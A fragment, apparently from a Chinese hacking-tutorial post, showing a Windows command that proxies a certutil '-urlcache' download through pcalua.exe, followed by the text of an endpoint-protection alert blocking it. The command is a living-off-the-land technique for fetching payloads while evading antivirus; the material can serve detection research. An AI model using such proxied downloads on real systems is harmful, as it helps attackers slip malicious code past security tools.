 C:\Users\test\Desktop\test>dir|pcalua -a c -c "-urlcache"
奇安信天擎提醒 | 进程防护 误报反馈
CERTUTIL执行下载
风险程序：C:\Users\test\Desktop\test\c.exe
来源：c:\windows\system32\pcalua.exe
黑客通常以此发起攻击，执行该操作可能导致电脑感染
木马。如果不是您主动执行该操作，请阻止。
不再提醒 添加信任 允许本次操作 阻止本次操作(21)
HACK学习呀